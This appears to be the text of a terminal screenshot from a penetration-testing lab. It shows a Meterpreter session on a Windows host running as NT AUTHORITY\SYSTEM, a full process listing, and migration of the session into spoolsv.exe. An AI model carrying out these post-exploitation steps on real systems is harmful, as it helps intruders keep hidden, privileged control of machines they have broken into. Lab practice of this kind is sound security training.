 root@ip-10-10-83-188: ~
File Edit View Search Terminal Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
372 2156 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
432 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
480 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
564 556 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
612 556 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
620 604 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
660 604 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
708 612 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
716 612 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
724 612 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
832 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
900 708 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
948 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1016 660 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1080 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1136 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1144 832 WmiPrvSE.exe
1180 708 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1312 708 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1348 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1408 708 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1488 708 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1544 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1580 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1628 708 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1868 1312 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1952 708 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2032 708 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2068 708 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2144 2028 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2428 372 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
2440 708 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2572 708 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2624 708 vds.exe x64 0 NT AUTHORITY\SYSTEM
2812 708 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3056 564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter > migrate 1312
[*] Migrating from 372 to 1312...
[*] Migration completed successfully.
meterpreter >